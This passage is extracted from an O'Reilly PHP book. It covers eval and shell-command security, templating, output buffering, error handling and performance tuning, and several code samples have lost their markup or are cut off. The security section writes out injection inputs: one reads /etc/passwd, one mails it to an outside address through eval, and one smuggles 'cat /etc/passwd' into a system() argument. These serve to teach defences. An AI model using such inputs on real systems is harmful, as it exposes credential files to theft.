<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
This page takes some arbitrary <strong>PHP</strong> code from a form and runs it as part of the<br />
script.The running code has access to all of the global variables for the script and<br />
runs with the same privileges as the script running the code.It’s not hard to see why<br />
this is a problem—type this into the form:<br />
include('/etc/passwd');<br />
Unfortunately, there’s no easy way to ensure that a script like this can ever be secure.<br />
294 | Chapter 12: Security<br />
This is the Title of the Book, eMatter Edition<br />
Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.
You can globally disable particular function calls by listing them, separated by commas,<br />
in the disable_functions configuration option in php.ini.For example, you may<br />
never have need for the system( ) function, so you can disable it entirely with:<br />
disable_functions = system<br />
This doesn’t make eval( ) any safer, though, as there’s no way to prevent important<br />
variables from being changed or built-in constructs such as echo( ) from being called.<br />
Note that the preg_replace( ) function with the /e option also calls eval( ) on <strong>PHP</strong><br />
code, so don’t use user-supplied data in the replacement string.<br />
In the case of include, require, include_once, and require_once, your best bet is to<br />
turn off remote file access using allow_url_fopen.<br />
The main message of this section is that any use of eval( ) and the /e option with<br />
preg_replace( ) is suspect, especially if you allow users to put bits into the code.<br />
Consider the following:<br />
eval("2 + $user_input");<br />
It seems pretty innocuous. However, suppose the user enters the following value:<br />
2; mail("l33t@somewhere.com", "Some passwords", `/bin/cat /etc/passwd`);<br />
In this case, both the command you expected and one you’d rather wasn’t will be<br />
executed. The only viable solution is to never give user-supplied data to eval( ).<br />
Shell Commands<br />
Be very wary of using the exec( ), system( ), passthru( ), and popen( ) functions and<br />
the backtick (``) operator in your code.The shell is a problem because it recognizes<br />
special characters (e.g., semicolons to separate commands). For example, suppose<br />
your script contains this line:<br />
system("ls $directory");<br />
If the user passes the value "/tmp;cat /etc/passwd" as the $directory parameter,<br />
your password file is displayed because system( ) executes the following command:<br />
ls /tmp;cat /etc/passwd<br />
In cases where you must pass user-supplied arguments to a shell command, use<br />
escapeshellarg( ) on the string to escape any sequences that have special meaning to<br />
shells:<br />
$cleaned_up = escapeshellarg($directory);<br />
system("ls $cleaned_up");<br />
Now, if the user passes "/tmp;cat /etc/passwd", the command that’s actually run is:<br />
ls '/tmp;cat /etc/passwd'<br />
The easiest way to avoid the shell is to do the work of whatever program you’re trying<br />
to call. Built-in functions are likely to be more secure than anything involving the shell.<br />
This is the Title of the Book, eMatter Edition<br />
Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.<br />
Shell Commands | 295
Security Redux<br />
Because security is such an important issue, we want to reiterate the main points of<br />
this chapter:<br />
• Check every value supplied to your program to ensure that the data you’re getting<br />
is the data you expected to get.<br />
• Always initialize your variables.<br />
• Set variables_order. Use $_REQUEST and friends.<br />
• Whenever you construct a filename from a user-supplied component, check the<br />
components with basename( ) and realpath( ).<br />
• Don’t create a file and then change its permissions.Instead, set umask( ) so that<br />
the file is created with the correct permissions.<br />
• Don’t use user-supplied data with eval( ), preg_replace( ) with the /e option, or<br />
any of the system commands (exec( ), system( ), popen( ), passthru( ), and the<br />
backtick (``) operator).<br />
• Store code libraries and data outside the document root.<br />
296 | Chapter 12: Security<br />
This is the Title of the Book, eMatter Edition<br />
Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.
Chapter 13 CHAPTER 13<br />
Application Techniques<br />
By now, you should have a solid understanding of the details of the <strong>PHP</strong> language and<br />
its use in a variety of common situations. Now we’re going to show you some techniques<br />
that you may find useful in your <strong>PHP</strong> applications, such as code libraries, templating<br />
systems, efficient output handling, error handling, and performance tuning.<br />
Code Libraries<br />
As you’ve seen, <strong>PHP</strong> ships with numerous extension libraries that combine useful<br />
functionality into distinct packages that you can access from your scripts. In previous<br />
chapters, we’ve covered using the GD, pdflib, and Sablotron extension libraries,<br />
and Appendix B lists all of the available extensions.<br />
In addition to using the extensions that ship with <strong>PHP</strong>, you can create libraries of<br />
your own code that you can use in more than one part of your web site. The general<br />
technique is to store a collection of related functions in a file, typically with a .inc file<br />
extension. Then, when you need to use that functionality in a page, you can use<br />
require_once( ) to insert the contents of the file into your current script.<br />
For example, say you have a collection of functions that help create HTML form elements<br />
in valid HTML—one function creates a text field or a textarea (depending on<br />
how many characters you tell it the maximum is), another creates a series of pop-ups<br />
from which to set a date and time, and so on. Rather than copying the code into<br />
many pages, which is tedious, error-prone, and makes it difficult to fix any bugs<br />
found in the functions, creating a function library is the sensible choice.<br />
When you are combining functions into a code library, you should be careful to<br />
maintain a balance between grouping related functions and including functions that<br />
are not often used. When you include a code library in a page, all of the functions in<br />
that library are parsed, whether you use them all or not. <strong>PHP</strong>’s parser is quick, but<br />
not parsing a function is even faster. At the same time, you don’t want to split your<br />
functions over too many libraries, so that you have to include lots of files in each<br />
page, because file access is slow.<br />
This is the Title of the Book, eMatter Edition<br />
Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.<br />
297
Templating Systems<br />
A templating system provides a way of separating the code in a web page from the<br />
layout of that page. In larger projects, templates can be used to allow designers to<br />
deal exclusively with designing web pages and programmers to deal (more or less)<br />
exclusively with programming. The basic idea of a templating system is that the web<br />
page itself contains special markers that are replaced with dynamic content. A web<br />
designer can create the HTML for a page and simply worry about the layout, using<br />
the appropriate markers for different kinds of dynamic content that are needed. The<br />
programmer, on the other hand, is responsible for creating the code that generates<br />
the dynamic content for the markers.<br />
To make this more concrete, let’s look at a simple example. Consider the following<br />
web page, which asks the user to supply a name and, if a name is provided, thanks<br />
the user:<br />
<br />
<br />
User Information<br />
<br />
<br />
<br />
Thank you for filling out the form,<br />
.<br />
<br />
Please enter the<br />
following information:<br />
user.template. It uses the {DESTINATION} marker to indicate the script that should process<br />
the form.<br />
Example 13-1. HTML template for user input form<br />
<br />
<br />
User Information<br />
<br />
<br />
Please enter the following<br />
information:<br />
<br />
<br />
<br />
Name:<br />
<br />
<br />
<br />
<br />
<br />
<br />
Example 13-2 shows the template for the thank you page, called thankyou.template,<br />
that is displayed after the user has filled out the form. This page uses the {NAME}<br />
marker to include the value of the user’s name.<br />
Example 13-2. HTML template for thank you page<br />
<br />
<br />
Thank You<br />
<br />
<br />
Thank you for filling out the form,<br />
{NAME}.<br />
<br />
<br />
Now we need a script that can process these template pages, filling in the appropriate<br />
information for the various markers. Example 13-3 shows the <strong>PHP</strong> script that<br />
uses these templates (one for before the user has given us information and one for<br />
after). The <strong>PHP</strong> code uses the FillTemplate( ) function to join our values and the<br />
template files.<br />
Example 13-3. Template script<br />
$bindings['DESTINATION'] = $<strong>PHP</strong>_SELF;<br />
$name = $_GET['name'];<br />
This is the Title of the Book, eMatter Edition<br />
Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.<br />
Templating Systems | 299
Example 13-3. Template script (continued)<br />
if (!empty($name)) {<br />
// do something with the supplied values<br />
$template = "thankyou.template";<br />
$bindings['NAME'] = $name;<br />
}<br />
else {<br />
$template = "user.template";<br />
}<br />
echo FillTemplate($template, $bindings);<br />
Example 13-4 shows the FillTemplate( ) function used by the script in Example 13-3.<br />
The function takes a template filename (to be located in the document root in a directory<br />
called templates), an array of values, and an optional instruction denoting what<br />
to do if a marker is found for which no value is given. The possible values are:<br />
"delete", which deletes the marker; "comment", which replaces the marker with a<br />
comment noting that the value is missing; or anything else, which just leaves the<br />
marker alone.<br />
Example 13-4. The FillTemplate( ) function<br />
function FillTemplate($inName, $inValues = array( ),<br />
$inUnhandled = "delete") {<br />
$theTemplateFile = $_SERVER['DOCUMENT_ROOT'] . '/templates/' . $inName;<br />
if ($theFile = fopen($theTemplateFile, 'r')) {<br />
$theTemplate = fread($theFile, filesize($theTemplateFile));<br />
fclose($theFile);<br />
}<br />
$theKeys = array_keys($inValues);<br />
foreach ($theKeys as $theKey) {<br />
// look for and replace the key everywhere it occurs in the template<br />
$theTemplate = str_replace("\{$theKey}", $inValues[$theKey],<br />
$theTemplate);<br />
}<br />
if ('delete' == $inUnhandled ) {<br />
// remove remaining keys<br />
$theTemplate = eregi_replace('{[^ }]*}', '', $theTemplate);<br />
} elseif ('comment' == $inUnhandled ) {<br />
// comment remaining keys<br />
$theTemplate = eregi_replace('{([^ }]*)}', '',<br />
$theTemplate);<br />
}<br />
return $theTemplate;<br />
}<br />
Clearly, this example of a templating system is somewhat contrived. But if you think<br />
of a large <strong>PHP</strong> application that displays hundreds of news articles, you can imagine<br />
how a templating system that used markers such as {HEADLINE}, {BYLINE}, and<br />
300 | Chapter 13: Application Techniques<br />
This is the Title of the Book, eMatter Edition<br />
Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.
{ARTICLE} might be useful, as it would allow designers to create the layout for article<br />
pages without needing to worry about the actual content.<br />
While templates may reduce the amount of <strong>PHP</strong> code that designers have to see, there<br />
is a performance trade-off, as every request incurs the cost of building a page from the<br />
template. Performing pattern matches on every outgoing page can really slow down a<br />
popular site. Andrei Zmievski’s Smarty is an efficient templating system that neatly<br />
side-steps this performance problem. Smarty turns the template into straight <strong>PHP</strong><br />
code and caches it. Instead of doing the template replacement on every request, it<br />
does it only whenever the template file is changed. See http://www.phpinsider.com/<br />
php/code/Smarty/ for more information.<br />
Handling Output<br />
<strong>PHP</strong> is all about displaying output in the web browser. As such, there are a few different<br />
techniques that you can use to handle output more efficiently or conveniently.<br />
Output Buffering<br />
By default, <strong>PHP</strong> sends the results of echo and similar commands to the browser after<br />
each command is executed. Alternately, you can use <strong>PHP</strong>’s output buffering functions<br />
to gather the information that would normally be sent to the browser into a<br />
buffer and send it later (or kill it entirely). This allows you to specify the content<br />
length of your output after it is generated, capture the output of a function, or discard<br />
the output of a built-in function.<br />
You turn on output buffering with the ob_start( ) function:<br />
ob_start([callback]);<br />
The optional callback parameter is the name of a function that post-processes the output.<br />
If specified, this function is passed the collected output when the buffer is flushed,<br />
and it should return a string of output to send to the browser. You can use this, for<br />
instance, to turn all occurrences of http://www.yoursite.com/ to http://www.mysite.com/.<br />
While output buffering is enabled, all output is stored in an internal buffer. To get<br />
the current length and contents of the buffer, use ob_get_length( ) and ob_get_<br />
contents( ):<br />
$len = ob_get_length( );<br />
$contents = ob_get_contents( );<br />
If buffering isn’t enabled, these functions return false.<br />
There are two ways to throw away the data in the buffer. The ob_clean( ) function<br />
erases the output buffer but does not turn off buffering for subsequent output. The<br />
ob_end_clean( ) function erases the output buffer and ends output buffering.<br />
There are three ways to send the collected output to the browser (this action is<br />
known as flushing the buffer). The ob_flush( ) function sends the output data to the<br />
This is the Title of the Book, eMatter Edition<br />
Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.<br />
Handling Output | 301
web server and clears the buffer, but doesn’t terminate output buffering. The flush( )<br />
function not only flushes and clears the output buffer, but also tries to make the web<br />
server send the data to the browser immediately. The ob_end_flush( ) function sends<br />
the output data to the web server and ends output buffering. In all cases, if you specified<br />
a callback with ob_start( ), that function is called to decide exactly what gets<br />
sent to the server.<br />
If your script ends with output buffering still enabled (that is, if you haven’t called<br />
ob_end_flush( ) or ob_end_clean( )), <strong>PHP</strong> calls ob_end_flush( ) for you.<br />
The following code collects the output of the phpinfo( ) function and uses it to determine<br />
whether you have the PDF module installed:<br />
ob_start( );<br />
phpinfo( );<br />
$phpinfo = ob_get_contents( );<br />
ob_end_clean( );<br />
if (strpos($phpinfo, "module_pdf") === FALSE) {<br />
echo "You do not have PDF support in your <strong>PHP</strong>, sorry.";<br />
} else {<br />
echo "Congratulations, you have PDF support!";<br />
}<br />
Of course, a quicker and simpler approach to check if a certain extension is available<br />
is to pick a function that you know the extension provides and check if it exists. For<br />
the PDF extension, you might do:<br />
if (function_exists('pdf_begin_page'))<br />
To change all references in a document from http://www.yoursite.com/ to http://<br />
www.mysite.com/, simply wrap the page like this:<br />
<br />
Visit our site now!<br />
<br />
Visit our site now!<br />
Another way to do this is with a callback. Here, the rewrite( ) callback changes the<br />
text of the page:<br />
}<br />
ob_start('rewrite');<br />
?><br />
Visit our site now!<br />
Visit our site now!<br />
Compressing Output<br />
Recent browsers support compressing the text of web pages; the server sends compressed<br />
text and the browser decompresses it. To automatically compress your web<br />
page, wrap it like this:<br />
<br />
The built-in ob_gzhandler( ) function is designed to be used as a callback with ob_<br />
start( ). It compresses the buffered page according to the Accept-Encoding header<br />
sent by the browser. Possible compression techniques are gzip, deflate, or none.<br />
It rarely makes sense to compress short pages, as the time for compression and<br />
decompression exceeds the time it would take to simply send the uncompressed text.<br />
It does make sense to compress large (greater than 5 KB) web pages, though.<br />
Instead of adding the ob_start( ) call to the top of every page, you can set the<br />
output_handler option in your php.ini file to a callback to be made on every page. For<br />
compression, this is ob_gzhandler.<br />
Error Handling<br />
Error handling is an important part of any real-world application. <strong>PHP</strong> provides a<br />
number of mechanisms that you can use to handle errors, both during the development<br />
process and once your application is in a production environment.<br />
Error Reporting<br />
Normally, when an error occurs in a <strong>PHP</strong> script, the error message is inserted into<br />
the script’s output. If the error is fatal, the script execution stops.<br />
There are three levels of conditions: notices, warnings, and errors. A notice is a condition<br />
encountered while executing a script that could be an error but could also be<br />
encountered during normal execution (e.g., trying to access a variable that has not<br />
been set). A warning indicates a nonfatal error condition; typically, warnings are displayed<br />
when calling a function with invalid arguments. Scripts will continue executing<br />
after issuing a warning. An error indicates a fatal condition from which the script<br />
cannot recover. A parse error is a specific kind of error that occurs when a script is<br />
syntactically incorrect. All errors except parse errors are runtime errors.<br />
This is the Title of the Book, eMatter Edition<br />
Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.<br />
Error Handling | 303
By default, all conditions except runtime notices are caught and displayed to the<br />
user. You can change this behavior globally in your php.ini file with the error_<br />
reporting option. You can also locally change the error-reporting behavior in a script<br />
using the error_reporting( ) function.<br />
With both the error_reporting option and the error_reporting( ) function, you<br />
specify the conditions that are caught and displayed by using the various bitwise<br />
operators to combine different constant values, as listed in Table 13-1. For example,<br />
this indicates all error-level options:<br />
(E_ERROR | E_PARSE | E_CORE_ERROR | E_COMPILE_ERROR | E_USER_ERROR)<br />
while this indicates all options except runtime notices:<br />
(E_ALL & ~E_NOTICE)<br />
If you set the track_errors option on in your php.ini file, a description of the current<br />
error is stored in $<strong>PHP</strong>_ERRORMSG.<br />
Table 13-1. Error-reporting values<br />
Value Meaning<br />
E_ERROR Runtime errors<br />
E_WARNING Runtime warnings<br />
E_PARSE Compile-time parse errors<br />
E_NOTICE Runtime notices<br />
E_CORE_ERROR Errors generated internally by <strong>PHP</strong><br />
E_CORE_WARNING Warnings generated internally by <strong>PHP</strong><br />
E_COMPILE_ERROR Errors generated internally by the Zend scripting engine<br />
E_COMPILE_WARNING Warnings generated internally by the Zend scripting engine<br />
E_USER_ERROR Runtime errors generated by a call to trigger_error( )<br />
E_USER_WARNING Runtime warnings generated by a call to trigger_error( )<br />
E_USER_NOTICE Runtime warnings generated by a call to trigger_error( )<br />
E_ALL All of the above options<br />
Error Suppression<br />
You can disable error messages for a single expression by putting the error suppression<br />
operator @ before the expression. For example:<br />
$value = @(2 / 0);<br />
Without the error suppression operator, the expression would normally halt execution<br />
of the script with a “divide by zero” error. As shown here, the expression does<br />
nothing. The error suppression operator cannot trap parse errors, only the various<br />
types of runtime errors.<br />
304 | Chapter 13: Application Techniques<br />
This is the Title of the Book, eMatter Edition<br />
Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.
To turn off error reporting entirely, use:<br />
error_reporting(0);<br />
This ensures that, regardless of the errors encountered while processing and executing<br />
your script, no errors will be sent to the client (except parse errors, which cannot<br />
be suppressed). Of course, it doesn’t stop those errors from occurring. Better options<br />
for controlling which error messages are displayed in the client are shown in the section<br />
“Defining Error Handlers.”<br />
Triggering Errors<br />
You can throw an error from within a script with the trigger_error( ) function:<br />
trigger_error(message [, type]);<br />
The first parameter is the error message; the second, optional, parameter is the condition<br />
level, which is either E_USER_ERROR, E_USER_WARNING, or E_USER_NOTICE (the<br />
default).<br />
Triggering errors is useful when writing your own functions for checking the sanity<br />
of parameters. For example, here’s a function that divides one number by another<br />
and throws an error if the second parameter is zero:<br />
function divider($a, $b) {<br />
if($b == 0) {<br />
trigger_error('$b cannot be 0', E_USER_ERROR);<br />
}<br />
return($a / $b);<br />
}<br />
echo divider(200, 3);<br />
echo divider(10, 0);<br />
66.666666666667<br />
Fatal error: $b cannot be 0 in page.php on line 5<br />
Defining Error Handlers<br />
If you want better error control than just hiding any errors (and you usually do), you<br />
can supply <strong>PHP</strong> with an error handler. The error handler is called when a condition<br />
of any kind is encountered and can do anything you want it to, from logging to a file<br />
to pretty-printing the error message. The basic process is to create an error-handling<br />
function and register it with set_error_handler( ).<br />
The function you declare can take in either two or five parameters. The first two<br />
parameters are the error code and a string describing the error. The final three parameters,<br />
if your function accepts them, are the filename in which the error occurred, the<br />
line number at which the error occurred, and a copy of the active symbol table at the<br />
This is the Title of the Book, eMatter Edition<br />
Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.<br />
Error Handling | 305
time the error happened. Your error handler should check the current level of errors<br />
being reported with error_reporting( ) and act appropriately.<br />
The call to set_error_handler( ) returns the current error handler. You can restore<br />
the previous error handler either by calling set_error_handler( ) with the returned<br />
value when your script is done with its own error handler, or by calling the restore_<br />
error_handler( ) function.<br />
The following code shows how to use an error handler to format and print errors:<br />
function display_error($error, $error_string, $filename, $line, $symbols) {<br />
echo "The error '$error_string' occurred in the file '$filename'<br />
on line $line.";<br />
}<br />
set_error_handler('display_error');<br />
$value = 4 / 0; // divide by zero error<br />
The error 'Division by zero' occurred in the file<br />
'err-2.php' on line 8.<br />
Logging in error handlers<br />
<strong>PHP</strong> provides a built-in function, error_log( ), to log errors to the myriad places<br />
where administrators like to put error logs:<br />
error_log(message, type [, destination [, extra_headers ]]);<br />
The first parameter is the error message. The second parameter specifies where the<br />
error is logged: a value of 0 logs the error via <strong>PHP</strong>’s standard error-logging mechanism;<br />
a value of 1 emails the error to the destination address, optionally adding any<br />
extra_headers to the message; a value of 3 appends the error to the destination file.<br />
To save an error using <strong>PHP</strong>’s logging mechanism, call error_log( ) with a type of 0.By<br />
changing the value of error_log in your php.ini file, you can change which file to log<br />
into. If you set error_log to syslog, the system logger is used instead. For example:<br />
error_log('A connection to the database could not be opened.', 0);<br />
To send an error via email, call error_log( ) with a type of 1. The third parameter is<br />
the email address to which to send the error message, and an optional fourth parameter<br />
can be used to specify additional email headers. Here’s how to send an error<br />
message by email:<br />
error_log('A connection to the database could not be opened.', 1, 'errors@php.net');<br />
Finally, to log to a file, call error_log( ) with a type of 3. The third parameter specifies<br />
the name of the file to log into:<br />
error_log('A connection to the database could not be opened.', 3, '/var/log/php_<br />
errors.log');<br />
Example 13-5 shows an example of an error handler that writes logs into a file and<br />
rotates the log file when it gets above 1 KB.<br />
306 | Chapter 13: Application Techniques<br />
This is the Title of the Book, eMatter Edition<br />
Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.
Example 13-5. Log-rolling error handler<br />
function log_roller($error, $error_string) {<br />
$file = '/var/log/php_errors.log';<br />
if(filesize($file) > 1024) {<br />
rename($file, $file . (string) time( ));<br />
clearstatcache( );<br />
}<br />
error_log($error_string, 3, $file);<br />
}<br />
set_error_handler('log_roller');<br />
for($i = 0; $i < 5000; $i++) {<br />
trigger_error(time( ) . ": Just an error, ma'am.\n");<br />
}<br />
restore_error_handler( );<br />
Generally, while you are working on a site, you will want errors shown directly in the<br />
pages in which they occur. However, once the site goes live, it doesn’t make much<br />
sense to show internal error messages to visitors. A common approach is to use<br />
something like this in your php.ini file once your site goes live:<br />
display_errors = Off<br />
log_errors = On<br />
error_log = /tmp/errors.log<br />
This tells <strong>PHP</strong> to never show any errors, but instead to log them to the location specified<br />
by the error_log directive.<br />
Output buffering in error handlers<br />
Using a combination of output buffering and an error handler, you can send different<br />
content to the user, depending on whether various error conditions occur. For<br />
example, if a script needs to connect to a database, you can suppress output of the<br />
page until the script successfully connects to the database.<br />
Example 13-6 shows the use of output buffering to delay output of a page until it has<br />
been generated successfully.<br />
Example 13-6. Output buffering to handle errors<br />
<br />
Results!<br />
<br />
Example 13-6. Output buffering to handle errors (continued)<br />
ob_start( );<br />
?><br />
Results!<br />
Here are the results of your search:<br />
<br />
<br />
<br />
<br />
<br />
In Example 13-6, after we start the element, we register the error handler and<br />
begin output buffering. If we cannot connect to the database (or if anything else goes<br />
wrong in the subsequent <strong>PHP</strong> code), the heading and table are not displayed.<br />
Instead, the user sees only the error message, as shown in Figure 13-1. If no errors<br />
are raised by the <strong>PHP</strong> code, however, the user simply sees the HTML page.<br />
Figure 13-1. Error message instead of the buffered HTML<br />
Performance Tuning<br />
Before thinking much about performance tuning, get your code working. Once you<br />
have working code, you can then locate the slow bits. If you try to optimize your<br />
code while writing it, you’ll discover that optimized code tends to be more difficult<br />
to read and to take more time to write. If you spend that time on a section of code<br />
that isn’t actually causing a problem, that’s time that was wasted, especially when it<br />
comes time to maintain that code, and you can no longer read it.<br />
Once you get your code working, you may find that it needs some optimization.<br />
Optimizing code tends to fall within one of two areas: shortening execution times<br />
and lessening memory requirements.<br />
308 | Chapter 13: Application Techniques<br />
This is the Title of the Book, eMatter Edition<br />
Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.
Before you begin optimization, ask yourself whether you need to optimize at all. Too<br />
many programmers have wasted hours wondering whether a complex series of string<br />
function calls are faster or slower than a single Perl regular expression, when the<br />
page that this code is in is viewed once every five minutes. Optimization is necessary<br />
only when a page takes so long to load that the user perceives it as slow. Often this is<br />
a symptom of a very popular site—if requests for a page come in fast enough, the<br />
time it takes to generate that page can mean the difference between prompt delivery<br />
and server overload.<br />
Once you’ve decided that your page needs optimization, you can move on to working<br />
out exactly what is slow. You can use the techniques in the upcoming “Profiling”<br />
section to time the various subroutines or logical units of your page. This will give<br />
you an idea of which parts of your page are taking the longest time to produce—<br />
these parts are where you should focus your optimization efforts. If a page is taking 5<br />
seconds to produce, you’ll never get it down to 2 seconds by optimizing a function<br />
that accounts for only 0.25 seconds of the total time. Identify the biggest time-wasting<br />
blocks of code and focus on them. Time the page and the pieces you’re optimizing,<br />
to make sure your changes are having a positive and not negative effect.<br />
Finally, know when to quit. Sometimes there is an absolute limit for the speed at<br />
which you can get something to run. In these circumstances, the only way to get better<br />
performance is to throw new hardware at the problem. The solution might turn out<br />
to be faster machines, or more web servers with a reverse-proxy cache in front of them.<br />
Benchmarking<br />
If you’re using Apache, you can use the Apache benchmarking utility, ab, to do highlevel<br />
performance testing. To use it, run:<br />
$ /usr/local/apache/bin/ab -c 10 -n 1000 http://localhost/info.php<br />
This command tests the speed of the <strong>PHP</strong> script info.php 1,000 times, with 10 concurrent<br />
requests running at any given time. The benchmarking tool returns various<br />
information about the test, including the slowest, fastest, and average load times.<br />
You can compare those values to a static HTML page to see how quickly your script<br />
performs.<br />
For example, here’s the output from 1,000 fetches of a page that simply calls<br />
phpinfo( ):<br />
This is ApacheBench, Version 1.3d apache-1.3<br />
Copyright (c) 1996 Adam Twiss, Zeus Technology Ltd,<br />
http://www.zeustech.net/<br />
Copyright (c) 1998-2001 The Apache Group, http://www.apache.org/<br />
Benchmarking localhost (be patient)<br />
Completed 100 requests<br />
Completed 200 requests<br />
This is the Title of the Book, eMatter Edition<br />
Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.<br />
Performance Tuning | 309
Completed 300 requests<br />
Completed 400 requests<br />
Completed 500 requests<br />
Completed 600 requests<br />
Completed 700 requests<br />
Completed 800 requests<br />
Completed 900 requests<br />
Finished 1000 requests<br />
Server Software: Apache/1.3.22<br />
Server Hostname: localhost<br />
Server Port: 80<br />
Document Path: /info.php<br />
Document Length: 49414 bytes<br />
Concurrency Level: 10<br />
Time taken for tests: 8.198 seconds<br />
Complete requests: 1000<br />
Failed requests: 0<br />
Broken pipe errors: 0<br />
Total transferred: 49900378 bytes<br />
HTML transferred: 49679845 bytes<br />
Requests per second: 121.98 [#/sec] (mean)<br />
Time per request: 81.98 [ms] (mean)<br />
Time per request: 8.20 [ms] (mean, across all concurrent requests)<br />
Transfer rate: 6086.90 [Kbytes/sec] received<br />
Connnection Times (ms)<br />
min mean[+/-sd] median max<br />
Connect: 0 12 16.9 1 72<br />
Processing: 7 69 68.5 58 596<br />
Waiting: 0 64 69.4 50 596<br />
Total: 7 81 66.5 79 596<br />
Percentage of the requests served within a certain time (ms)<br />
50% 79<br />
66% 80<br />
75% 83<br />
80% 84<br />
90% 158<br />
95% 221<br />
98% 268<br />
99% 288<br />
100% 596 (last request)<br />
If your <strong>PHP</strong> script uses sessions, the results you get from ab will not be representative<br />
of the real-world performance of the scripts. Since a session is locked across a<br />
request, results from the concurrent requests run by ab will be extremely poor. However,<br />
in normal usage, a session is typically associated with a single user, who isn’t<br />
likely to make concurrent requests.<br />
Using ab tells you the overall speed of your page but gives you no information on the<br />
speed of individual functions of blocks of code within the page. Use ab to test<br />
310 | Chapter 13: Application Techniques<br />
This is the Title of the Book, eMatter Edition<br />
Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.
changes you make to your code as you attempt to improve its speed—we show you<br />
how to time individual portions of a page in the next section, but ultimately these<br />
microbenchmarks don’t matter if the overall page is still slow to load and run. The<br />
ultimate proof that your performance optimizations have been successful comes<br />
from the numbers that ab reports.<br />
Profiling<br />
<strong>PHP</strong> does not have a built-in profiler, but there are some techniques you can use to<br />
investigate code that you think has performance issues. One technique is to call the<br />
microtime( ) function to get an accurate representation of the amount of time that<br />
elapses. You can surround the code you’re profiling with calls to microtime( ) and<br />
use the values returned by microtime( ) to calculate how long the code took.<br />
For instance, here’s some code you can use to find out just how long it takes to produce<br />
the phpinfo( ) output:<br />
<br />
Reload this page several times, and you’ll see the number fluctuate slightly. Reload it<br />
often enough, and you’ll see it fluctuate quite a lot. The danger of timing a single run<br />
of a piece of code is that you may not get a representative machine load—the server<br />
might be paging as a user starts emacs, or it may have removed the source file from<br />
its cache. The best way to get an accurate representation of the time it takes to do<br />
something is to time repeated runs and look at the average of those times.<br />
The Benchmark class available in PEAR makes it easy to repeatedly time sections of<br />
your script. Here is a simple example that shows how you can use it:<br />
echo $time['name'] . ': ' . $time['diff'] . "\n";<br />
}<br />
echo 'Total: ' . $time['total'] . "\n";<br />
?><br />
The output from this program is:<br />
Start: -<br />
Marker 1: 1.0006979703903<br />
Stop: 2.0100029706955<br />
Total: 3.0107009410858<br />
That is, it took 1.0006979703903 seconds to get to marker 1, which is set right after<br />
our sleep(1) call, so it is what you would expect. It took just over 2 seconds to get<br />
from marker 1 to the end, and the entire script took just over 3 seconds to run. You<br />
can add as many markers as you like and thereby time various parts of your script.<br />
Optimizing Execution Time<br />
Here are some tips for shortening the execution times of your scripts:<br />
• Avoid printf( ) when echo is all you need.<br />
• Avoid recomputing values inside a loop, as <strong>PHP</strong>’s parser does not remove loop<br />
invariants. For example, don’t do this if the size of $array doesn’t change:<br />
for ($i=0; $i < count($array); $i++) { /* do something */ }<br />
Instead, do this:<br />
$num = count($array);<br />
for ($i=0; $i < $num; $i++) { /* do something */ }<br />
• Include only files that you need. Split included files to include only functions<br />
that you are sure will be used together. Although the code may be a bit more difficult<br />
to maintain, parsing code you don’t use is expensive.<br />
• If you are using a database, use persistent database connections—setting up and<br />
tearing down database connections can be slow.<br />
• Don’t use a regular expression when a simple string-manipulation function will<br />
do the job. For example, to turn one character into another in a string, use str_<br />
replace( ), not preg_replace( ).<br />
Optimizing Memory Requirements<br />
Here are some techniques for reducing the memory requirements of your scripts:<br />
• Use numbers instead of strings whenever possible:<br />
for ($i="0"; $i < "10"; $i++) // bad<br />
for ($i=0; $i < 10; $i++) // good<br />
• When you’re done with a large string, set the variable holding the string to an<br />
empty string. This frees the memory to be reused.<br />
312 | Chapter 13: Application Techniques<br />
This is the Title of the Book, eMatter Edition<br />
Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.
• Only include or require files that you need. Use include_once and require_once<br />
instead of include and require.<br />
• If you are using MySQL and have large result sets, consider using the MySQLspecific<br />
database extension, so you can use mysql_unbuffered_query( ). This<br />
function doesn’t load the whole result set into memory at once—instead, it<br />
fetches it row by row, as needed.<br />
Reverse Proxies and Replication<br />
Adding hardware is often the quickest route to better performance. It’s better to<br />
benchmark your software first, though, as it’s generally cheaper to fix software than<br />
to buy new hardware. This section discusses three common solutions to the problem<br />
of scaling traffic: reverse-proxy caches, load-balancing servers, and database<br />
replication.<br />
Reverse-proxy cache<br />
A reverse proxy is a program that sits in front of your web server and handles all connections<br />
from client browsers. Proxies are optimized to serve up static files quickly,<br />
and despite appearances and implementation, most dynamic sites can be cached for<br />
short periods of time without loss of service. Normally, you’ll run the proxy on a<br />
separate machine from your web server.<br />
Take, for example, a busy site whose front page is hit 50 times per second. If this first<br />
page is built from two database queries and the database changes as often as twice a<br />
minute, you can avoid 5,994 database queries per minute by using a Cache-Control<br />
header to tell the reverse proxy to cache the page for 30 seconds. The worst-case scenario<br />
is that there will be a 30-second delay from database update to a user seeing<br />
this new data. For most applications that’s not a very long delay, and it gives significant<br />
performance benefits.<br />
Proxy caches can even intelligently cache content that is personalized or tailored to<br />
the browser type, accepted language, or similar feature. The typical solution is to<br />
send a Vary header telling the cache exactly which request parameters affect the<br />
caching.<br />
There are hardware proxy caches available, but there are also very good software<br />
implementations. For a high-quality and extremely flexible open source proxy cache,<br />
have a look at Squid at http://www.squid-cache.org. See the book Web Caching by<br />
Duane Wessels (O’Reilly) for more information on proxy caches and how to tune a<br />
web site to work with one.<br />
A typical configuration, with Squid listening on the external interface on port 80 and<br />
forwarding requests to Apache (which is listening on the loopback), looks like<br />
Figure 13-2.<br />
This is the Title of the Book, eMatter Edition<br />
Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.<br />
Performance Tuning | 313
Figure 13-2. Squid caching<br />
The relevant part of the Squid configuration file to set up Squid in this manner is:<br />
httpd_accel_host 127.0.0.1<br />
httpd_accel_port 80<br />
